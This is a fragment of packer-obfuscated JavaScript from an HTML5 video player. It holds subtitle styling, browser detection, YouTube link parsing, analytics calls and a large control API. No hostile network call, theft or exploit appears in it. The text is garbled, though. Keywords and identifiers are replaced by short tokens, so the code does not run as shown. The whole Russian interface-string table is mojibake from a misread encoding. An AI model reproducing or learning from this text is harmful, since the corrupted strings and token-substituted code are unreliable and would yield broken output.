C="\'+(v.uJ==1?\'2x-1w:\'+zc(v.gw,v.gv)+\';\':\'\')+\'-3R-5B-kA-1g: G4;1w:\'+(v.cj.K("#")==-1?\'#\':\'\')+v.cj+\';2Z:\'+v.sE+\'px \'+v.sE*2+\'px;3b-6l:\'+v.uQ+\'px;2L:0 0;2D-Z:\'+(v.uD?v.uD:1.8)+\';43-go:\'+v.gs+\'">\'+4f(y)+\'</6t>\';if(v.vb==1){if(o.2g){L(o.2k,{"43-3x":((v.im+((2A(v.dW)-1i)*v.im/1i))+"px")})}F{L(o.2k,{"43-3x":((v.iQ+((2A(v.dW)-1i)*v.iQ/1i))+"px")})}}4u=J}F{if(!4u&&I(o.2k)){o.2k.22=\'\';4u=H;2U(o.2k)}}}}}}}E sR(){if(o.2k){L(o.2k,{"1h":"2f","W":"1i%","2Z-19":"10%","2Z-2m":"10%","19":0,"1w":v.cj,"1D-8o":"7m","5B-hi":"3b-5B"});if(v.FM==1&&I(v.sS)){v.sS!=\'\'?L(o.2k,{"43-gF":v.sS}):\'\'}if(v.gu==1){L(o.2k,{"1D-cG":"5J 5J FI FJ"})}F{L(o.2k,{"1D-cG":"1I"})}if(v.FN==1){vj(o.2k,\'o.iG\')}F{L(o.2k,{"46-2z":"1I"})}}}E uZ(){if(!o.iG){if(o.R.jo()||v.bt>v.1v.h){L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1)})}F{L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1+v.1v.h*1)})}}}E 3Z(){o.3v=-1;o.7X=J;o.md=J;v.2k=1P;v.jz=1P;o.2Y=1P;o.2b=1P;if(I(o.R)){o.R.aZ()}o.3g=1P;if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}o.3v=1P;o.7X=J}};o.FP={"2y":"РђРІС‚Рѕ","1G":"РџСѓСЃРє","4Z":"РџР°СѓР·Р°","2p":"РЎС‚РѕРї","2g":"Р’Рѕ РІРµСЃСЊ СЌРєСЂР°РЅ","o3":"Р’С‹Р№С‚Рё РёР· РїРѕР»РЅРѕСЌРєСЂР°РЅРЅРѕРіРѕ СЂРµР¶РёРјР°","1e":"РќР°СЃС‚СЂРѕР№РєРё","3t":"РџР°СЂР°РјРµС‚СЂС‹","1O":"Р“СЂРѕРјРєРѕСЃС‚СЊ","51":"Р’С‹РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","9B":"Р’РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","7E":"Р’ Р­Р¤РР Р•","X":"РџР»РµР№Р»РёСЃС‚","4z":"РљР°С‡РµСЃС‚РІРѕ","5Y":"РЎРєР°С‡Р°С‚СЊ","2k":"РЎСѓР±С‚РёС‚СЂС‹","4S":"РЎРєРѕСЂРѕСЃС‚СЊ","ee":"РћР±С‹С‡РЅР°СЏ","1H":"РѕС€РёР±РєР°","G6":"Р’РєР»СЋС‡РёС‚Рµ Р·РІСѓРє","6r":"РђСѓРґРёРѕ","fm":"РѕС€РёР±РєР° Р·Р°РіСЂСѓР·РєРё","mO":"РћС‡РµРЅСЊ РЅРёР·РєРѕРµ","g9":"РќРёР·РєРѕРµ","gi":"РЎСЂРµРґРЅРµРµ","gj":"Р’С‹СЃРѕРєРѕРµ","oW":"Р’С‹СЃРѕРєРѕРµ","7r":"РЎР»РµРґСѓСЋС‰РёР№","d6":"РџСЂРµРґС‹РґСѓС‰РёР№","5t":"РџРѕРґРµР»РёС‚СЊСЃСЏ","z6":"РЎРєРѕРїРёСЂРѕРІР°РЅРѕ РІ Р±СѓС„РµСЂ РѕР±РјРµРЅР°","xb":"Р РµРєР»Р°РјР°","iN":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ","G7":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ С‡РµСЂРµР· ","x9":"РџРµСЂРµР№С‚Рё РЅР° СЃР°Р№С‚ СЂРµРєР»Р°РјРѕРґР°С‚РµР»СЏ","dW":"Р Р°Р·РјРµСЂ С‚РµРєСЃС‚Р°","bm":"РЎРґРІРёРі РїРѕ РІСЂРµРјРµРЅРё","cj":"Р¦РІРµС‚ С‚РµРєСЃС‚Р°","c8":"Р¦РІРµС‚ С‚РµРєСЃС‚Р° 2","gw":"Р¦РІРµС‚ С„РѕРЅР°","gv":"РџСЂРѕР·СЂР°С‡РЅРѕСЃС‚СЊ С„РѕРЅР°","gu":"РўРµРЅСЊ","gs":"РўРѕР»С‰РёРЅР° С‚РµРєСЃС‚Р°","bt":"РћС‚СЃС‚СѓРї СЃРЅРёР·Сѓ","mB":"РЎР±СЂРѕСЃРёС‚СЊ","q5":"РЎРѕРЅ","gt":"РџСЂРѕРїСѓСЃРє","sT":"Р§Р°СЃ","sP":"РњРёРЅСѓС‚Р°","sj":"РЎРµРєСѓРЅРґР°","zb":"Р”Р°","za":"РќРµС‚","of":"РёР·","6Z":"РџР°СЂРѕР»СЊ","yS":"РћС€РёР±РєР° РІРѕСЃРїСЂРѕРёР·РІРµРґРµРЅРёСЏ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","yV":"РРіСЂР°РµС‚ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","ao":"РљР°РЅР°Р»","1y":"РњР°СЃС€С‚Р°Р±","on":"Р’РєР».","7T":"Р’С‹РєР».","q8":"Р’СЃРµ СЃСЂР°Р·Сѓ","aW":"РєР±РёС‚/СЃ"};B 5i=E(2e){B du;B Gq;B 3a;B 4m;B 4i;B l2;B dY=0;B aL;B sd=J;B l4;if(2e.me!=1Y&&2e.mc!=1Y&&2e.1C!=1Y&&2e.to!=1Y){if(2e.Y==1P){if(2e.1C.K("hc")>-1){2e.to==0?2e.Y=0.5:2e.Y=0.2}F{2e.Y=0.15}}du=yK(2e.7N);if(2e.1C.K("1y")==-1){if(I(o.7p[2e.me])){o.7p[2e.me].q7()}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=G}if(2e.1n==1){2e.mc.1S("2o",H)}3a=2e.1C.2u(\'|\');4i=6S(2e.to).2u(\'|\');4m=1x 92();V(B i=0;i<3a.Q;i++){if(!4i[i]){4i[i]=4i[0]}if(3a[i]=="hc"){4m[i]=2e.mc.g("1o")}if(3a[i]=="7K"){4m[i]=2e.mc.C.1o}if(3a[i]=="y"){4m[i]=2e.mc.g("y")}if(3a[i]=="x"){4m[i]=2e.mc.g("x")}if(3a[i]=="19"){4m[i]=2A(2e.mc.C.19)}if(3a[i]=="1y"){4m[i]=2e.mc.g("3l")}if(3a[i]=="8R"){4m[i]=2e.mc.cn}if(3a[i]=="ik"){4m[i]=2e.mc.9P}if(3a[i]=="3e"){4m[i]=2e.mc.g("3e")}if(3a[i]=="3l"){4m[i]=2e.mc.g("3l")}if(3a[i]=="W"){4m[i]=2e.mc.g("W")}if(3a[i]=="yD"){4m[i]=2e.mc.1Z;4i[i]=2H.7s(4i[i]);2e.me=="Gu"?1q("W",2e.me,4m[i],4i[i],2e.mc.1Z):\'\'}if(3a[i]=="Z"){4m[i]=2e.mc.g("Z")}if(3a[i]=="yE"){4m[i]=2e.mc.2N}4i[i]=uL(4i[i]);4m[i]=uL(4m[i])}aL=2e.Y*2q/du.Q;l2=du.Q;if(3a.Q==1&&4m[0]==4i[0]){a1()}F{1E(l3,2H.4P(aL))}}E l3(){V(B i=0;i<3a.Q;i++){B 1J=4m[i]+(4i[i]-4m[i])*(du[dY]?du[dY]:0);if(3a[i]=="hc"){2e.mc.1S("1o",1J)}if(3a[i]=="7K"){2e.mc.C.1o=1J}if(3a[i]=="y"){2e.mc.1S("1d",1J)}if(3a[i]=="x"){2e.mc.1S("19",1J)}if(3a[i]=="19"){2e.mc.C.19=1J+"px"}if(3a[i]=="1y"){2e.mc.1S("1y",1J)}if(3a[i]=="3e"){2e.mc.1S("3e",1J)}if(3a[i]=="3l"){2e.mc.1S("3l",1J)}if(3a[i]=="8R"){2e.mc.cn=1J}if(3a[i]=="ik"){2e.mc.9P=1J}if(3a[i]=="W"){2e.mc.1S("W",1J)}if(3a[i]=="yD"){L(2e.mc,{"W":1J})}if(3a[i]=="Z"){2e.mc.1S("Z",1J)}if(3a[i]=="yE"){L(2e.mc,{"Z":1J})}}dY++;if(!sd){if(dY==l2){a1()}F{l4=1E(l3,2H.4P(aL))}}}E a1(){sd=H;if(2e.1l){if(3a[0]=="7K"||3a[0]=="19"){1l(2e.mc)}F{2e.mc.1S("2o",J)}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=1P;4e o.7p[2e.me]}};G.q7=E(){3i(l4);a1()};G.uH=E(){3i(l4);dY=l2-1;l3();a1()};E yK(yh){9K(yh){1j"yj":O[0,0.F4,0.FB,1.Fs,1.Fv,1.Fu,1.xN,0.FA,0.FD,0.87,0.FE,0.F8,1.yu,1.F9,1.F6,1.Ff,0.Gp,0.IG,0.HZ,0.I0,1.HY,1.yk,1.yp,1.yk,1.zj,0.gY,0.kT,0.kT,0.kT,0.kT,1];1g;1j"ak":O[0,0.HW,0.I1,0.I2,0.I7,0.I8,0.I6,0.I5,0.I3,0.Gx,0.HU,0.HT,0.HJ,0.HK,0.yl,0.HI,0.HH,0.HE,0.HF,0.95,0.HG,0.HR,0.HS,0.HQ,0.99,0.HP,0.yt,0.gY,1];1g;1j"Bn":O[0,0.HN,0.28,0.Ia,0.Ix,0.Iv,0.It,0.78,0.yl,0.IF,0.ID,0.yt,1.yu,1.IC,1.yn,1.IA,1.IB,1.yr,1.yr,1.Ih,1.If,1.Ib,1.yn,1.Id,1.Ii,1.Ij,1.Io,1.Ip,1.yp,1.zj];1g;7f:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B zP=E(){B N=fo.Im,ua=fo.Ik,ql;B M=ua.mI(/(n1|gh|6i|qo|zk)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.mI(/(n1|gh|6i|qo|zk|HC|ly)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(ql=ua.mI(/7F\\/([\\.\\d]+)/i))!=1P)M[2]=ql[1];B qx=fo.HB;G.aU=M?M[1]:N;G.7F=M?M[2]:fo.GU;G.n1=G.aU=="GV";G.oZ=G.aU=="zh 9.0";G.ie=G.aU=="zh"||G.aU=="GT"||G.aU=="GS";G.ly=ua.aS(/(ly)\\/?\\s*/i)>-1;G.qo=G.aU=="GP";G.6i=G.aU=="GW";G.gh=1W.gh;G.hW=ua.aS("GX NT")>-1;G.5p=(ua.aS(/(9c|fq|H2)\\/?\\s*/i)>-1)||(fo.H1===\'H0\'&&qx>1);G.tv=v.zt!=1&&ua.aS(/(GY|GN|LG zq|GD|GE|TV GC)\\/?\\s*/i)>-1;G.lg=v.zt!=1&&ua.aS(/(LG zq)\\/?\\s*/i)>-1;G.9c=ua.aS(/(9c)\\/?\\s*/i)>-1;G.fq=G.5p&&!G.9c;G.3R=\'GL\'in 1Q.kO.C;if(ua.aS(/(8W)\\/?\\s*/i)>-1){qx>0?G.8W=H:G.tv=H}G.2B=(G.5p||G.8W||(ua.aS(/(GK|GJ|n1 j2)\\/?\\s*/i)>-1))&&!G.tv;G.qy=G.6i||G.gh;G.tB=!G.2B;G.qw=G.2B||G.tv;G.2g=J;if(G.5p){G.Hs=4a(ua.1t(ua.K(\'OS \')+3,4).1X(\'7b\',\'.\'));if(G.fq&&!\'Hq\'in 1W){G.2B=G.5p=J;G.tv=H}}if(o.1K.tD||o.1K.tC||o.1K.tx||o.1K.tF||o.1K.td){G.2g=H}};E 8J(3Y,6y){V(B s in 6y){if(1T(6y[s])==\'3y\'){if(s=="2z"||s=="3j"){3Y[s]=6y[s]}F{V(B s2 in 6y[s]){if(1T(3Y[s])!=\'3y\'){3Y[s]={}}if(1T(6y[s][s2])==\'3y\'){V(B s3 in 6y[s][s2]){if(1T(3Y[s][s2])!=\'3y\'){3Y[s][s2]={}}if(1T(6y[s][s2][s3])==\'3y\'){V(B s4 in 6y[s][s2][s3]){if(1T(3Y[s][s2][s3])!=\'3y\'){3Y[s][s2][s3]={}}3Y[s][s2][s3][s4]=6y[s][s2][s3][s4];if(s3==\'2Z\'||s3==\'2L\'){3Y[s][s2][s3][s4]=2A(3Y[s][s2][s3][s4])}}}F{3Y[s][s2][s3]=6y[s][s2][s3];if(s2==\'2Z\'||s2==\'2L\'){3Y[s][s2][s3]=2A(3Y[s][s2][s3])}}}}F{3Y[s][s2]=6y[s][s2];if(s==\'2Z\'||s==\'2L\'){3Y[s][s2]=2A(3Y[s][s2])}}}}}F{if(s.K("Hp")>0&&4f(6y[s])===""){}F{3Y[s]=sF(s,6y[s])}}}O 3Y};B sF=E(1a,5w){if(1T(5w)==\'4X\'){5w=4f(5w);if(1a.K("1w")>-1&&5w!=-1){5w=h3(5w)}}O 5w};E zc(ce,1o){O\'4o(\'+(ce=ce.1X(\'#\',\'\')).mI(1x Hu(\'(.{\'+ce.Q/3+\'})\',\'g\')).Hz(E(l){O 2A(ce.Q%2?l+l:l,16)}).8Q(1o||1).mn(\',\')+\')\'}E qi(){3n{B 4V=1W[\'2K\'],x=\'HA\';4V.6X(x,x);4V.o5(x);O H}2X(e){O J}};E uc(9C){if(9C){if(o.7p[9C]){o.7p[9C].q7()}}};B 2I=E(x){B y=x;if(y){y=x.5W(0).Hx()+x.6e(1);if(y.K("7b")>-1){y=y.1X(/7b/ig," ")}}B en={"of":"of","aW":"aW","yV":"yU on z2","yS":"yU 1H on z2","q8":"Hm at Hb","6Z":"k1","za":"No","q5":"Ha","gt":"H9","zb":"H7","bt":"H8 2L","gs":"Hf go","gu":"Jn","gv":"a3 1o","gw":"a3 1w","dW":"pZ 3x","cj":"pZ 1w","c8":"pZ 1w 2","bm":"4E gk","mB":"Sf","d6":"Sd","z6":"Sj to Sk","mO":"Sp","g9":"So","gi":"Sn","gj":"xa","oW":"xa","mi":"HD","mD":"Sm HD","S2":"S0 HD","p6":"RX HD","pI":"RY HD 4K","xb":"Ad","x9":"Go to S5 S6\'s Sr","6r":"SL","7E":"SK","2g":"MJ 2g","o3":"SJ 2g"};if(I(en[x])){y=en[x]}if(I(o[\'q0\'+v.et])){if(I(o[\'q0\'+v.et][x])){y=o[\'q0\'+v.et][x]}}if(v.sV){if(v.sV[x]){y=v.sV[x]}}O y};B 9s=E(x,y,z){if(!I(o.gO[y])&&v.nM!=1){B t=o.eQ?o.eQ:(v.1M?v.1M:\'\');I(v.az)?t=v.az:\'\';if(v.x8[x]==1&&v.uV==1&&I(v.fK)){if(x=="9a"){6N(xm,SP)}if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'qa\'+x,{1M:t});1q("x5",\'qa\'+x)}F{1q("x5 SS 1H")}}if(v.x6[x]==1){if(v.ga==1){if(v.Ai==1){if(1W.xd){xd(\'17\',\'qa\'+x,{\'az\':t})}}F{if(1W.ga){B qg={Ag:\'lC\',Af:y};if(t!=\'\'){qg.Ah=t}ga(\'lz.aj\',\'17\',qg)}}}}}z?o.gO[y]=H:\'\'};E xm(){if(I(1W["ko"+v.fK])){1W["ko"+v.fK].xn(\'Sw\')}};B lN=E(1c){B x=\'\';1c=1c.1X("v=","{=");if(1c.K(\'lK.be/\')>-1){x=1c.1t(1c.K(".be/")+4);x.1X("/","")}F{x=1c.2u(/(lK.be\\/|v\\/|t6\\/|Sx\\?|47.Sv\\/lz\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1B=x.1t(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1B.K("h")>0){h=v.1B.1t(0,v.1B.K("h"));v.1B=v.1B.1t(v.1B.K("h")+1)}if(v.1B.K("m")>0){m=v.1B.1t(0,v.1B.K("m"));v.1B=v.1B.1t(v.1B.K("m")+1)}if(v.1B.K("s")>0){s=v.1B.1t(0,v.1B.K("s"));v.1B=v.1B.1t(v.1B.K("s")+1)}if(h>0||m>0||s>0){v.1B=h*qW+m*60+s*1}x=x.1t(0,x.K("?t="))}}O x};B js=E(x,y,li,ev){if(x=="9a"){o.9a=H}if(ev==1){V(B yi in y){if(y.2r(yi)){if(1T(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.mf==1&&o.9a){if(v.Su==1||li==1){nC(x,y)}F{if(y!=1Y){if(1T(y)==\'3y\'){3n{y=4I.wZ(y)}2X(e){}}}if(1T(v.2z)==\'4X\'){if(v.2z.K("{")==0){3n{v.2z=v.2z.1X(/\\\'/ig,\'"\');v.2z=4I.6k(v.2z)}2X(e){cq.1q(e)}}}if(1T(v.2z)==\'3y\'){if(I(v.2z[x])||I(v.2z[\'qe\'])){B z=x;if(!I(v.2z[x])&&I(v.2z[\'qe\'])){z=\'qe\'}if(x.K("7t")==0){if(I(v.2z[\'29\'])){z=\'29\'}}3n{if(y!==1Y){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x)}}}F{if(v.2z==\'\'){v.2z="xj"}3n{if(y!==1Y){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}2X(e){1q("2z",e,x,y)}}}}if(v.CK==1&&li!==1){B zv={17:x,Y:o.P?(x=="3X"?o.v9:o.P.Y()):0};if(y!=1Y){zv["1A"]=y}if(x=="1k"||x=="Y"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="9B"){zv["1O"]=v.1O}if(x=="1x"){zv["id"]=6z("xV")}1W.bG.wY(zv,\'*\');B z=x;x=="9a"||x=="1B"||x=="4q"?z=x+"ed":\'\';x=="1G"?z="Sy":\'\';x=="4Z"?z="8S":\'\';x=="51"?z="3C":\'\';x=="9B"?z="Sz":\'\';x=="3X"?z="SE":\'\';x=="SD"?z="SC":\'\';zv["17"]=z;if(z!=\'\'&&z!=x){zv=4I.6k(4I.wZ(zv));1W.bG.wY(zv,\'*\')}}};B nC=E(x,y){B ev=1Q.SB(\'7z\');if(y!==1Y){ev.9M=y}ev.RW(x,H,H);o.1z.RV(ev)};G.17=E(x,y){o.2z[x]=y};B 2M=E(x,y,S){O 6z(x,y,S)};G.2M=E(x,y,S){O 6z(x,y,S)};E 6z(x,y,S){if(I(o.U)){if(o.qM==1){O}if(S){if(1T(S)==\'4X\'){if(S.K("id:")==0){S=o.R.sh(S.1t(3),"5v");if(S){if(x=="kY"&&y=="Rh"){S.g0()}}}}}if(x=="1G"){if(I(y)){if(1T(y)==\'4X\'){y=y.1X(/(\\r\\n|\\n|\\r)/gm,"");B 2n=-1;if(y.K("[3X:")>-1&&y.K("]")==y.Q-1){2n=y.1t(y.K("[3X:")+6,y.Q-1);2n=2A(2n.1t(0,2n.Q-1));y=y.1t(0,y.K("[3X:"));if(y==\'\'){o.U.3I(2n);o.U.2E();O}F{o.2n=2n}}if(y.K("#"+v.9O)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eP)==0&&y.K(v.hR)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bu(y)}if(v.fb==1){y=fb(y)}if(y.K(".8C")==y.Q-4){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'1G\',4I.6k(G.cV))}2X(e){}}};4l.aj();O}if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.A7(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}if(y.K("Rf:")==0){B z=y.1t(10);if(o.2t=="47"){o.P.uN(z);O H}F{y=\'//lK.be/\'+z}}}o.U.cH(y)}F{o.U.2E()}}if(x=="3j"&&I(y)){o.iT=H;if(y.K("id:")==0&&I(o.1r)){B z=qK(y);if(I(o.1r[z])){o.R.tE(z);2n>-1?o.2n=2n:\'\';O H}F{O J}}F{o.U.cH(y,1);o.R.4c(0,0)}}F{1T wL==\'E\'?wL():\'\'}if(x=="42"&&I(y)){o.iT=H;o.U.cH(y,1,1)}if(x=="4Z"){if(o.1G){o.U.2S();o.U.jZ()}}if(x=="ao"&&I(y)){o.1B&&o.6O?o.6O.wN(y):\'\'}if(x.K("Ri")==0){if(o.29){o.29.Rj(x.1t(6),y)}}if(x=="42"){o.P.nE()}if(x=="9o"){o.9o.k7();o.9o=1x tV();if(v.wF==1){o.9o.8C(v.yM)}F{o.9o.8C("Ro 8H")}if(v.yH==1&&I(v.yG)){o.dA=1x yF()}}if(x=="9b"){o.R.8b();o.R.Aa("qX")}if(x=="mV"){o.1G?o.U.2S():o.U.2E()}if(x=="2p"){v.42=0;v.3O=0;o.P.ls();o.U.9w()}if(x=="8D"){o.Y=o.P.Y();o.U.dx()}if(x=="5Y"){if(v.r9){if(v.r9.on==1&&v.r9.Rn==1){o.U.iR()}}}if(x=="nD"&&I(y)){if(o.5L){o.5L.2M(y)}}if(x=="5t"){o.R.Bh()}if(x=="Rm"&&I(y)){if(v.29==1&&o.p!=\'\'){B sv=4I.6k(bT(o.p));V(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.8P=\'Rk\'+(I(sv[l][\'ra\'])?\'ra\'+sv[l][\'ra\']:\'\')+y+\'7b\'+sv[l].6W;v.tc=H;o.U.yP("8P")}}}}}}if(x=="Rb"){1T wJ=="E"?wJ():\'\'}if(x=="6F"&&y){v.6F=y;o.3k?o.3k.wO():\'\'}if(x=="51"){o.U.4W()}if(x=="4S"){if(I(y)){o.U.7V(y)}F{O o.4M[o.9h]}}if(x=="gN"){O o.4M}if(x=="9B"){o.U.6I()}if(x=="jz"){if(I(y)){v[x]=y;o.U.gP()}}if(x=="bh"){O o.2a}if(x=="ym"){O o.ab?H:J}if(x=="7E"){O o.P?o.P.5d():J}if(x=="AR"){O v.ac==1?o.3g.6e(0,-1):o.3g}if(x=="8z"){O o.5N}if(x=="1O"||x=="wX"){if(I(y)){if(y>=0&&y<=1){o.U.3P(y)}}O o.3C?0:v.1O}if(x=="3C"){O I(o.3C)?o.3C:J}if(x=="R0"){o.R?o.R.Ac(y):\'\'}if(x=="c9"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4I.6k(bT(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2r(l)){if(l.K("8X")==0){v[l]=1P}}}if(1T x2=="3y"){V(B k in x2){if(x2.2r(k)){if(k.K("8X")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=8J(v,v2);B rc=J;if(o.R.bD()){o.R.6Y();rc=H}B rd=J;if(o.R.bM()){o.R.aY();rd=H}o.R.3Z();o.R=1P;o.R=1x t9();if(o.P.6f()=="6b"){o.R.2E()}o.R.3P(v.1O);if(I(v.1M)){ad(v.1M)}if(rc){o.R.6Y()}if(rd){o.R.aY()}if(o.2g){o.R.7D()}if(1a!=\'BI\'){o.R.4c(o.P.Y(),o.P.1k())}iw()}}if(x=="jB"){O v.jB}if(x=="4y"){o.R.4y(H)}if(x=="3X"){if(I(y)){if(1T y=="4X"){if(y.K("%")>-1){y=2A(y.1t(0,y.K("%")));y=o.P.1k()*y/1i}F{B mw=o.P.Y();if(o.3k&&!o.1B){if(!o.3k.jf){B f=o.3k.9i();if(f.t&&f.d){mw=f.t;o.3k.jf=H}}}if(y.K("+")==0){y=mw+2A(y.1t(1))}F{if(y.K("-")==0){y=mw-2A(y.1t(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.29)&&!I(o.5X)&&o.P.1k()>0){o.2n=1Y;o.U.3I(y,H);o.U.pp()}F{o.2n=y}}}if(x=="2g"){!o.2g?o.U.7D():\'\'}if(x=="oe"){o.2g?o.U.8F():\'\'}if(x=="R1"){O o.2g}if(x=="3x"){O o.3D+\'/\'+o.4A}if(x=="QZ"){if(I(o.ex)){o.ex.Do()}}if(x=="zI"||x=="QW"){if(I(o.ex)){o.ex.Un()}}if(x=="Y"){B mA=o.P?o.P.Y():0;if(o.3k&&v.bz==1&&!o.1B&&mA==0){B f=o.3k.9i();if(f.t){mA=f.t}}O mA}if(x=="R2"){if(o.9N){6z("1G","id:"+o.9N)}if(o.rk){6z("3X",o.rk);6z("1G")}}if(x=="1k"){O o.P?o.P.1k():0}if(x=="2Q"){if(y){v.2Q=y;o.R.hF()}}if(x=="4z"){if(I(y)){if(S){v.hd=a8(v.hd,y,S);if(o.2a.Q==2){o.U.5D(v.hd)}}F{o.U.5D(y)}}F{O o.P?o.P.pa():0}}if(x=="6r"){if(I(y)){if(S){v.rl=a8(v.rl,y,S);if(o.5N.Q==2){o.U.ck(v.rl)}}F{o.U.ck(y)}}F{O o.P?o.P.pv():0}}if(x=="wQ"){O o.2t=="47"}if(x=="B9"){if(o.5o>0){o.ks=o.5o}o.U.cH(v.3j)}if(x=="6b"){O o.1G}if(x=="mE"){O o.1B}if(x=="1m"){O o.1m[y]}if(x=="wR"){o.qM!=1?o.P.pf():\'\'}if(x=="id"){O v.id}if(x=="1q"){v.1q=y}if(x=="mf"){v.mf=y}if(x=="2c"){o.P.wt()}if(x=="R9"){o.P.wm();if(S){o.ri=a8(o.ri,y,S)}}if(x=="56"){o.P.dy()}if(x=="7W"){o.P.cJ()}if(x=="3t"&&v.nM!=1){cq.1q(3t)}if(x=="2k"){v.2k=y;if(I(y)){if(y.6v().Q<3&&o.5l){o.5l.9v(y*1)}F{o.U.h5(y)}}}if(x=="bF"){if(I(o.bF)){if(I(y)){o.bF.2M(y)}F{O o.bF.R7()}}}if(x=="un"){if(o.xp){O o.xp}F{O J}}if(x=="5B"){B 5B=1N("1U");5B.id=y;5B.C.59=wr;o.1K.1L(5B)}if(x=="Bf"){if(o.5I){B 5z=1N("5z");o.1z.1L(5z);B 9f=5z.xU(\'2d\');B 3x=o.P.3x();5z.W=3x.W>0?3x.W:o.9H;5z.Z=3x.Z>0?3x.Z:o.bA;9f.qN(o.P.7B(),0,0,5z.W,5z.Z);4z=2;B fU=1Q.1N("5z");fU.W=5z.W*4z;fU.Z=5z.Z*4z;B fS=fU.xU("2d");fS.qN(o.P.7B(),0,0,5z.W*4z,5z.Z*4z);if(v.R4==1&&I(v.r0)){!I(v.fR)?v.fR=20:\'\';!I(v.r3)?v.r3="3G":\'\';fS.43=v.fR+"px R5, Rq";fS.Rr=h3(v.r3);fS.RM((v.r0=="ih"?o.ih:v.r0),v.fR,5z.Z*4z-v.fR-5)}9f.qN(fU,0,0,5z.W,5z.Z);B 3U;3n{3U=5z.RP("b0/RU")}2X(e){cq.1q(e.8H);O J}O 3U}F{O J}}if(x=="26"){O o.2t==x?o.P.kg():1Y}if(x=="1F"){O o.2t==x?o.P.jT():1Y}if(x=="2h"){if(!o.1G){o.P.8V(y);O H}F{O J}}if(x=="1y"){if(y){o.P.1y(y)}F{O[o.3A.x,o.3A.y,o.4k.C.19,o.4k.C.1d]}}if(x=="1M"){if(I(y)){I(y)?v.1M=y:\'\';o.U.ad(\'1M\');O H}F{O v.1M}}if(x=="RT"){o.U.yX()}if(x=="X"){if(y){if(1T(y)==\'3y\'){3n{o.U.6a(y);O H}2X(e){O J}}F{if(y.K(".8C")==y.Q-4||y.K(".8C?")>0){B 4l=eq(y);4l.cF=E(){if(G.eo==4&&G.6f==4U){3n{6z(\'X\',4I.6k(G.cV))}2X(e){}}};4l.aj();O H}}}}if(x=="7r"){o.R.bP()}if(x=="d6"){o.R.fc()}if(x=="jG"){if(I(y)&&I(o.1r)){!o.1G?v.3O=0:\'\';V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==y){y=j}}}if(I(o.1r[y])){o.R.tE(y);O H}F{O J}}}if(x=="RS"){B 1J=[];if(I(o.1r)){V(B j in o.1r){if(o.1r[j].4H&&o.1r[j].oE==-1){1J.2W({1M:o.1r[j].1M,id:o.1r[j].id})}}}O 1J}if(x=="xV"){if(o.3u){O o.1r[o.3u].bJ?o.1r[o.3u].bJ:o.3u}}if(x=="RR"){if(o.1r){O 44.3H(o.1r).Q}F{O-1}}if(x=="mS"){if(I(o.mS)){O o.mS}}if(x=="RG"){o.R.jp()}if(x=="Rw"){if(o.29){O H}F{O J}}if(x=="SW"){if(o.29){O xZ()}F{O J}}if(x=="Rv"){if(o.29){O o.29.4Z()}F{O J}}if(x=="Ru"){if(o.29){O o.29.ye()}F{O J}}if(x=="Rs"){if(o.29){o.29.Rt()}F{O J}}if(x=="Ry"){if(o.29){o.29.51()}F{O J}}if(x=="5U"){v.5U=a8(v.5U,y,S);o.P.5U()}if(x=="bj"){if(I(S)){v.bj=a8(v.bj,y,S)}F{if(I(y)){v.bj=y}F{O v.bj}}}if(x=="5f"){if(I(S)){v.5f=a8(v.5f,y,S)}F{if(I(y)){v.5f=y}F{O v.5f}}}if(x=="qz"||x=="mu"){B z="dG";x=="mu"?z="mk":"";if(I(S)){v.X[z]=a8(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}F{O v.X[z]}}}if(x=="hd"){if(o.2a.Q==2){v.hd=o.2a[o.2R];v.hd=a8(v.hd,y,S);if(o.2a[0]==v.hd){o.U.5D(0)}F{o.U.5D(1)}}}if(x=="v"&&y){if(y.K(\'3j\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hO:")==0){B xx=x.1t(7);if(1T(y)==\'3y\'&&1T(v[xx])==\'3y\'){V(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'CI\')==-1){v[xx]=y}}O H}if(x=="RF"){O o.P?o.P.aT():\'\'}if(x=="RD"){O o.7F+\' \'+o.em}if(x=="em"){O o.em}if(x=="pc"){O 